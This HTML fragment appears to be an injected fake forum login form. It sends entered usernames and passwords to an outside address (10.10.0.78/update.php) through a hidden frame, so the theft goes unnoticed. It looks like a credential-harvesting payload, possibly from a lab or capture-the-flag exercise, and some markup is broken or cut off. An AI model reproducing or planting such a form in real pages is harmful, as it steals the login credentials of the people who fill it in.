 <form action="http://10.10.0.78/update.php" method="post" id="login" data-focus="username" target="hiddenframe">
<div class="panel">
<div class="inner">
<div class="content">
<h2 class="login-title">Login</h2>
<fieldset class="fields1">
<dl> <dt><label for="username">Username:</label></dt>
<dd><input type="text" tabindex="1" name="username" id="username" size="25" value="" class="inputbox autowidth"></dd>
</dl>
<dl> <dt><label for="password">Password:</label></dt>
<dd><input type="password" tabindex="2" id="password" name="password" size="25" class="inputbox autowidth" autocomplete="off"
</dl>
<dl>
<dd><label for="autologin"><input type="checkbox" name="autologin" id="autologin" tabindex="4">Remember me</label></dd>
<dd><label for="viewonline"><input type="checkbox" name="viewonline" id="viewonline" tabindex="5">Hide my online status this
</dl>
<dl> <dt>&nbsp;</dt>
<dd> <input type="submit" name="login" tabindex="6" value="Login" class="button1" onclick="sethidden()"></dd>
</dl>
</fieldset class="fields1">